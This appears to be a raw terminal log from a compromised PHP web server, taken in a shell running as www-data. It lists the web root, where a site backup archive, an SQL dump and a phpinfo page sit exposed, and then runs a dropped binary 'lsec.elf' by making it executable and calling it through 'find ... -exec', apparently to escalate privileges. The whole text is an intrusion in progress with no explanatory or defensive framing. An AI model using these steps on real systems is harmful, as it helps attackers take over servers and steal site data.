 (www-data:/var/www/html) $ ls -al
total 62472
-rwxrwxrwx 1 root root 290 Mar 23 2020 #U5b89#U88c5#U8bf4#U660e.txt
drwxrwxrwx 1 root root 4096 Jul 2 06:23 .
drwxr-xr-x 1 root root 4096 Mar 5 06:13 ..
-rwxrwxrwx 1 root root 364 Nov 27 2019 .htaccess
drwxrwxrwx 3 root root 4096 Oct 19 2021 .well-known
-rwxrwxrwx 1 root root 1385 Oct 16 2021 404.php
drwxrwxrwx 3 root root 4096 Oct 18 2021 Public
drwxrwxrwx 4 root root 4096 Mar 18 2020 admin
-rwxrwxrwx 1 root root 199 Nov 27 2019 api.php
-rwxrwxrwx 1 root root 146 Oct 19 2021 apple-touch-icon-120x120-precomposed.png
-rwxrwxrwx 1 root root 146 Oct 19 2021 apple-touch-icon-120x120.png
-rwxrwxrwx 1 root root 146 Oct 19 2021 apple-touch-icon-precomposed.png
-rwxrwxrwx 1 root root 146 Oct 19 2021 apple-touch-icon.png
drwxrwxrwx 10 root root 4096 Oct 15 2021 attachment
drwxrwxrwx 1 root root 4096 Jun 30 17:25 cache
-rwxrwxrwx 1 root root 27671 Oct 16 2021 cls_mysql.php
-rwxrwxrwx 1 root root 3457 Feb 11 2020 common.php
-rwxrwxrwx 1 root root 146 Oct 19 2021 config.js
-rwxrwxrwx 1 root root 368 Jun 30 17:15 config.php
drwxrwxrwx 1 root root 4096 Mar 18 2020 data
-rwxrwxrwx 1 root root 4286 Oct 18 2021 favicon.ico
drwxrwxrwx 2 root root 4096 Mar 18 2020 hook
-rwxrwxrwx 1 root root 230 Nov 27 2019 httpd.ini
-rwxrwxrwx 1 root root 2330 Oct 17 2021 icon_back.png
-rwxrwxrwx 1 root root 2011 Oct 17 2021 icon_kf.png
-rwxrwxrwx 1 root root 680 Oct 17 2021 index.php
drwxrwxrwx 1 root root 4096 Jun 30 17:15 install
-rw-r--r-- 1 www-data www-data 250 Jul 2 06:23 lsec.elf
drwxrwxrwx 7 root root 4096 Mar 18 2020 module
-rwxrwxrwx 1 root root 19 Dec 19 2017 phpinfo.php
drwxrwxrwx 10 root root 4096 Oct 16 2021 public
-rwxrwxrwx 1 1000 1000 63574831 Oct 19 2021 quan.jnwsf.com_20211019_195118.zip
-rwxrwxrwx 1 1000 1000 209957 Oct 19 2021 quan_jnwsf_com_20211019_194715.sql
-rwxrwxrwx 1 root root 215 Feb 25 2020 robots.txt
drwxrwxrwx 7 root root 4096 Oct 17 2021 template
-rwxrwxrwx 1 root root 708 Nov 27 2019 user.php
(www-data:/var/www/html) $ chmod +x lsec.elf
(www-data:/var/www/html) $ find `which find` -exec ./lsec.elf \;